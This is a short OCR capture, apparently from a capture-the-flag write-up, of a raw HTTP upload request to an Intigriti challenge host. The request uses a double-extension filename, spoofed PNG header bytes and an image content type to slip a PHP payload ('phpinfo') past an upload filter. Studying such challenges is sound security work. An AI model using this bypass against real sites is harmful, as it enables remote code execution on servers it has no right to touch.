 Request
Pretty Raw Hex
1 POST /upload_shoppix_images.php HTTP/1.1
2 Host: challenge-1025.intigriti.io
3 Content-Type: multipart/form-data; boundary=----boundary
4 Content-Length: 190
5 Auto Updated
6 ------boundary
7 Content-Disposition: form-data; name="image"; filename="s1x.jpg.php"
8 Content-Type: image/jpeg
9
10 ýPNG
11 Trying to bypass the restrictions
12
13 IHDRýýãTsBIT|
14 Payload
15 <?php phpinfo() ?>
16 ------boundary--